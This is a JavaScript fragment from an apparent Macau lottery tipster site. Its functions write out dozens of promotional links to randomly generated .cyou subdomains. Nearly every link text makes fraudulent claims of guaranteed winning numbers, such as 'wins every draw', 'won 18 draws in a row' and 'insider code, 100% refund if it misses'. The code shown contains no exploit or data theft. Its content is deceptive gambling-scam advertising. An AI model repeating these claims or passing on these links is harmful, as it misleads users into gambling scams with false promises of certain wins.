<li style="background-color:#3366FF"><a target="_blank" href="https://${jy.siteid}n${ver}.86xbv5tc66.cyou/#772430.com">${am_no}期：澳门大富大贵复式四连期期中奖✔</a></li>
<li style="background-color:#FF5B5B"><a target="_blank" href="https://${jy.siteid}n${ver}.1pk46hdlp1.cyou/#772430.com">${am_no}期：澳门神童送码六码中特已经公开✔</a></li>
<li style="background-color:#3366FF"><a target="_blank" href="https://${jy.siteid}n${ver}.j0nsic2sqt.cyou/#772430.com">${am_no}期：澳门百晓生论坛单双再连中11期✔</a></li>
<li style="background-color:#FF3399"><a target="_blank" href="https://${jy.siteid}n${ver}.af4stxoyku.cyou/#772430.com">${am_no}期：澳门心水彩报网精准三码连连中✔</a></li>
<li style="background-color:#3366FF"><a target="_blank" href="https://${jy.siteid}n${ver}.qja1ymd1ck.cyou/#772430.com">${am_no}期：澳门黄大仙网平特一肖已经上料✔</a></li>
<li style="background-color:#FF5B5B"><a target="_blank" href="https://${jy.siteid}n${ver}.p881346ewn.cyou/#772430.com">${am_no}期：澳门大富翁论坛高手资料已公开✔</a></li>
<li style="background-color:#C34DFF"><a target="_blank" href="https://${jy.siteid}n${ver}.cypcpau918.cyou/#772430.com">${am_no}期：澳门六合财神左右中特连中18期✔</a></li>
<li style="background-color:#3366FF"><a target="_blank" href="https://${jy.siteid}n${ver}.tb3ts7na03.cyou/#772430.com">${am_no}期：澳门金钥匙网男女生肖已经上料✔</a></li>
<li style="background-color:#FF3399"><a target="_blank" href="https://${jy.siteid}n${ver}.y28lafrjsa.cyou/#772430.com">${am_no}期：澳门广东神算天地二码期期连准✔</a></li>
<li style="background-color:#C34DFF"><a target="_blank" href="https://${jy.siteid}n${ver}.45yyfc5m9x.cyou/#772430.com">${am_no}期：澳门钱多多网④肖④码期期中奖✔</a></li>
<li style="background-color:#FF3399"><a target="_blank" href="https://${jy.siteid}n${ver}.usm6dxzvyw.cyou/#772430.com">${am_no}期：澳门四不像论坛一波中特已公开✔</a></li>
<li style="background-color:#FF5B5B"><a target="_blank" href="https://${jy.siteid}n${ver}.cyzu9xmxw4.cyou/#772430.com">${am_no}期：澳门鬼谷子网论坛现在已经上料✔</a></li>
<li style="background-color:#C34DFF"><a target="_blank" href="https://${jy.siteid}n${ver}.8lfiiftic7.cyou/#772430.com">${am_no}期：澳门红虎论坛五码中特已经公开✔</a></li>
<li style="background-color:#FF5B5B"><a target="_blank" href="https://${jy.siteid}n${ver}.uql80a0gz5.cyou/#772430.com">${am_no}期：澳门特码生肖四肖中特已经上料✔</a></li>
<li style="background-color:#3366FF"><a href="${pt.link}" target="_blank">${am_no}期：内幕透码不中包赔100%請验证！</a></li>
<div class="clearfix"></div></ul></div>`)
}

/**
 * 
 */
function load_link1() {
	document.writeln(
	'<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.tuj75ui7uh.cyou/#772430.com" target="_blank">天线宝宝</a>'+
	    	'<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.csebvbacqx.cyou/#772430.com" target="_blank">红灯笼网</a>'+
	    	'<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.mw21p29y12.cyou/#772430.com" target="_blank">宝莲灯网</a>'+
		    '<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.8d9hz7gmdb.cyou/#772430.com" target="_blank">玄微子网</a>'+
		    '<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.mgjrknrrj2.cyou/#772430.com" target="_blank">金多宝网</a>'+
	    	'<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.iyl6fnc6s5.cyou/#772430.com" target="_blank">马会传真</a>'+
	    	'<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.okkhnv9mno.cyou/#772430.com" target="_blank">八卦神算</a>'+
	    	'<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.alw0kbvr8w.cyou/#772430.com" target="_blank">包租婆网</a>'+
	    	'<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.wrrq5fseg2.cyou/#772430.com" target="_blank">特码大包</a>'+
	    	'<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.t5xejsajjr.cyou/#772430.com" target="_blank">六合挂牌</a>'+
	    	'<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.zfnew0v6vk.cyou/#772430.com" target="_blank">新竹论坛</a>'+
	    	'<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.3nnldw54v8.cyou/#772430.com" target="_blank">澳门壹号</a>'+
	    	'<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.ysxa63l91u.cyou/#772430.com" target="_blank">猪八戒网</a>'+
		    '<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.jm1agydpx5.cyou/#772430.com" target="_blank">夜明珠网</a>'+
		    '<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.mrbegec55i.cyou/#772430.com" target="_blank">摇钱树网</a>'+
	    	'<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.rn66e65j1p.cyou/#772430.com" target="_blank">牛魔王网</a>'+
	    	'<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.yi8geiwa03.cyou/#772430.com" target="_blank">湖心小筑</a>'+
	    	'<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.0pfxnlcgcx.cyou/#772430.com" target="_blank">白虎玄机</a>'+
	    	'<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.79991so8y8.cyou/#772430.com" target="_blank">何仙姑网</a>'+
	    	'<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.e1q1xndr8t.cyou/#772430.com" target="_blank">仙鹤指码</a>')
}

/**
 * 精英榜资料专区
 */
function load_link2() {
	document.writeln(

'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.v6jwud0r8o.cyou/#772430.com"><img src="https://vhimg1.edgozy.com/772430/images/icon3.gif">'+am_no+'期:佛祖禁肖【玄机③码】</a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.	p8gi64wwls.cyou/#772430.com"><img src="https://vhimg1.edgozy.com/772430/images/icon3.gif">'+am_no+'期:小鱼儿网【③尾中特】</a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.1tsnwyva8i.cyou/#772430.com"><img src="https://vhimg1.edgozy.com/772430/images/icon3.gif">'+am_no+'期:东南漫画【内幕三肖】</a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.pyjkef6wph.cyou/#772430.com"><img src="https://vhimg1.edgozy.com/772430/images/icon3.gif">'+am_no+'期:木子辉歌【一肖①码】</a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.3dnorfcz2b.cyou/#772430.com"><img src="https://vhimg1.edgozy.com/772430/images/icon3.gif">'+am_no+'期:挂牌宝典【平特一尾】</a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.cl6rtidyit.cyou/#772430.com"><img src="https://vhimg1.edgozy.com/772430/images/icon3.gif">'+am_no+'期:金手指网【四字平特】</a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.hlfb3xfh9o.cyou/#772430.com"><img src="https://vhimg1.edgozy.com/772430/images/icon3.gif">'+am_no+'期:金光佛网【精准一波】</a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.0er8minc1y.cyou/#772430.com"><img src="https://vhimg1.edgozy.com/772430/images/icon3.gif">'+am_no+'期:美女六肖【三肖16码】</a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.e8qllegd85.cyou/#772430.com"><img src="https://vhimg1.edgozy.com/772430/images/icon3.gif">'+am_no+'期:金龙报坛【一头中特】</a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.6ib91eycl7.cyou/#772430.com"><img src="https://vhimg1.edgozy.com/772430/images/icon3.gif">'+am_no+'期:熊出没网【四肖连准】</a></li>'

	)


}

/**
 * 澳门精品站推广收录
 */
function load_link3() {
	document.writeln(
  '<tr><td><img src="https://vhimg1.edgozy.com/772430/images/zu(1).gif"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.po9k8vists.cyou/#772430.com">'+am_no+'期:四肖八码<font color="#336600">【绝杀九肖】</font>已公开！</a></td></tr>'+
	'<tr><td><img src="https://vhimg1.edgozy.com/772430/images/zu(1).gif"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.xuqhj2sqou.cyou/#772430.com">'+am_no+'期:男人味网<font color="#FF6600">【精解玄机】</font>已公开！</a></td></tr>'+
	'<tr><td><img src="https://vhimg1.edgozy.com/772430/images/zu(1).gif"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.8e8v8hnyki.cyou/#772430.com">'+am_no+'期:六合内部<font color="#1111FF">【三肖中特】</font>已公开！</a></td></tr>'+
	'<tr><td><img src="https://vhimg1.edgozy.com/772430/images/zu(1).gif"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.usm6dxzvyw.cyou/#772430.com">'+am_no+'期:四不像网<font color="#FF0000">【复式连肖】</font>已公开！</a></td></tr>'+
	'<tr><td><img src="https://vhimg1.edgozy.com/772430/images/zu(1).gif"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.2mgp9ii3nm.cyou/#772430.com">'+am_no+'期:九龙论坛<font color="#6600FF">【四尾八码】</font>已公开！</a></td></tr>'+
	'<tr><td><img src="https://vhimg1.edgozy.com/772430/images/zu(1).gif"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.6jd6p6rk6y.cyou/#772430.com">'+am_no+'期:发财玄机<font color="#FF0000">【三肖六码】</font>已公开！</a></td></tr>'+
	'<tr><td><img src="https://vhimg1.edgozy.com/772430/images/zu(1).gif"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.lu0zfsosce.cyou/#772430.com">'+am_no+'期:六合大亨<font color="#663300">【两肖中特】</font>已公开！</a></td></tr>'+
	'<tr><td><img src="https://vhimg1.edgozy.com/772430/images/zu(1).gif"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.urdzwvs6f3.cyou/#772430.com">'+am_no+'期:芳草地网<font color="#FF00FF">【平特一肖】</font>已公开！</a></td></tr>'+
	'<tr><td><img src="https://vhimg1.edgozy.com/772430/images/zu(1).gif"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.ip8dyk1toi.cyou/#772430.com">'+am_no+'期:绿色家园<font color="#336600">【网红二肖】</font>已公开！</a></td></tr>'+
	'<tr><td><img src="https://vhimg1.edgozy.com/772430/images/zu(1).gif"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.4rxaulm8bp.cyou/#772430.com">'+am_no+'期:一句真言<font color="#FF0000">【传真十码】</font>已公开！</a></td></tr>')


}

/**
 * 精选澳门优秀站点
 */
function load_link4() {
	document.writeln(
  '<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.7p6zxufyue.cyou/#772430.com"><img src="https://vhimg1.edgozy.com/772430/images/icon3.gif">'+am_no+'期:太极侠网【五肖中特】</a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.578755egvq.cyou/#772430.com"><img src="https://vhimg1.edgozy.com/772430/images/icon3.gif">'+am_no+'期:诗象破网【一门中特】</a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.n3gla8g4l5.cyou/#772430.com"><img src="https://vhimg1.edgozy.com/772430/images/icon3.gif">'+am_no+'期:新生活网【两头中特】</a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.581t9sesho.cyou/#772430.com"><img src="https://vhimg1.edgozy.com/772430/images/icon3.gif">'+am_no+'期:石狮镇网【无敌四肖】</a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.s93byblt69.cyou/#772430.com"><img src="https://vhimg1.edgozy.com/772430/images/icon3.gif">'+am_no+'期:关公杀网【六肖六码】</a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.x3hqg0ggpa.cyou/#772430.com"><img src="https://vhimg1.edgozy.com/772430/images/icon3.gif">'+am_no+'期:状元红网【两码平特】</a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.7sas6gzj58.cyou/#772430.com"><img src="https://vhimg1.edgozy.com/772430/images/icon3.gif">'+am_no+'期:金吊桶网【精准一季】</a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.afg5iuw421.cyou/#772430.com"><img src="https://vhimg1.edgozy.com/772430/images/icon3.gif">'+am_no+'期:花仙子网【精选十码】</a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.756fk0rx9p.cyou/#772430.com"><img src="https://vhimg1.edgozy.com/772430/images/icon3.gif">'+am_no+'期:频果报网【一段连准】</a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.yywz75agkr.cyou/#772430.com"><img src="https://vhimg1.edgozy.com/772430/images/icon3.gif">'+am_no+'期:壹码中特【内幕三肖】</a></li>')


}

/**
 * top_ny.js
 */

function top_ny() {
 document.writeln('<style>.tiezi-txt{background:#fff}.tiezi-txt ul li {width: 25%;float:left}.tiezi-txt ul li a {height: 35px;line-height: 35px;margin: 0px;text-align: center;border: solid 1px #ddd;border-radius: 5px;background: #eee;background-image: linear-gradient(to top, #eee, #fff);box-shadow: 0 2px 5px rgb(0 0 0 / 10%);display: block;text-decoration: none}.clearfix{clear:both} dd{margin:0;padding:0}.tiezi-txt img {width: 20px;margin-right: 0px;vertical-align: middle;}</style>')
load_banner1();
document.writeln('<div class="tiezi-txt" align="center"><ul>'+

'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.ruu6kbndgp.cyou/#772430" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/2.gif" alt="" >二肖三码</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.gdmy4dp8er.cyou/#772430" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/2.gif" alt="">无错六肖</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.afdb0x1vhm.cyou/#772430" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/2.gif" alt="">主攻⑤码</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.crensl9mwl.cyou/#772430" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/2.gif" alt="">公式三码</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.eo76rznwtk.cyou/#772430" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/60.gif" alt="">火爆四尾</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.7sas6gzj58.cyou/#772430" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/60.gif" alt="">推荐三肖</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.0u7rweu26z.cyou/#772430" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/60.gif" alt="">必中一头</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.5lx246qd6p.cyou/#772430" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/60.gif" alt="">倾城一波</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.cla12a5g26.cyou/#772430" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/digest_2.gif" alt="">发财二码</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.18tt6n0dcb.cyou/#772430" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/digest_2.gif" alt="">天地二码</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.0q61pnjqk6.cyou/#772430" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/digest_2.gif" alt="">十码中特</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.dxbqiq839m.cyou/#772430" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/digest_2.gif" alt="">赌场二肖</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.8imcbcb8ww.cyou/#772430" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/13.gif" alt="">精选七码</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.5hpp41fsgn.cyou/#772430" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/13.gif" alt="">高手二肖</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.st8ekktyhn.cyou/#772430" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/13.gif" alt="">稳赚大小</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.n0w8iwo6av.cyou/#772430" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/13.gif" alt="">平特一尾</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.nvlkwwv1wx.cyou/#772430" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/78967ilzkxxjski.gif" alt="">来料五肖</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.asozfhs99l.cyou/#772430" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/78967ilzkxxjski.gif" alt="">玄机三码</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.kbvu0fz1rj.cyou/#772430" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/78967ilzkxxjski.gif" alt="">二肖四码</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.1l422k3uch.cyou/#772430" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/78967ilzkxxjski.gif" alt="">来料大小</font></a></li><div class="clearfix"></div></ul></div>')
  
}


function hitop() {
document.writeln(
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.3o1dwwe241.cyou/#772430.com"><img src="https://vhimg1.edgozy.com/772430/images/icon1.png">开奖结果</a></li>'+
'<li><a href='+pt.link+' target="_blank"><img src="https://vhimg1.edgozy.com/772430/images/icon2.png">'+pt.name+'</a></li>'+
'<li><a href="#halan"><img src="https://vhimg1.edgozy.com/772430/images/icon3.png">聊天交流</a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.hf0wsvloi0.cyou"><img src="https://vhimg1.edgozy.com/772430/images/icon4.png">600图库</a>'+
'</li><li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.6zbjn9dskj.cyou"><img src="https://vhimg1.edgozy.com/772430/images/icon5.png">八百图库</a></li>')

}